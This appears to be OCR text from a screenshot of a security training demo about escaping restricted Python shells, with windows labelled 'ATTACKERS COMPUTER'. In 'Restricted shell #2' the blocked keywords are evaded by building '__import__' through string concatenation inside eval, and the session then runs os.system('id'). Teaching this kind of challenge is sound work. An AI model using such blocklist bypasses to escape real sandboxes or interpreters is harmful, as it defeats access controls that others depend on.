 Mozilla Firefox
makeobject.py (~/Desktop) - ...
ATTACKERS COMPUTER
03 Dec, 15:21
ATTACKERS COMPUTER
File Edit View Terminal Tabs Help
DEMO !!!
ATTACKERS COMPUTER
>>> os.system("ls")
firefox.desktop  getmodules.py  makeobject.py  pythonclass  restricted_shell.py  Terminal.desktop
0
>>>
Challenge:Execute the 'id' command.  Type CTRL-D to move on to the next challenge
Restricted shell #2
>>> import
Command is forbidden!
>>> exec
Command is forbidden!
>>> eval
<built-in function eval>
>>> compile
Command is forbidden!
>>> __import__("os")
Command is forbidden!
>>> os = eval('__imp' + 'ort__("os")')
>>> os.system("id")
uid=1000(student) gid=1000(student) groups=1000(student),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),10
8(lpadmin),124(sambashare)
0
>>>
Challenge:Execute the 'id' command.  Type CTRL-D to move on to the next challenge
Restricted shell #3
>>>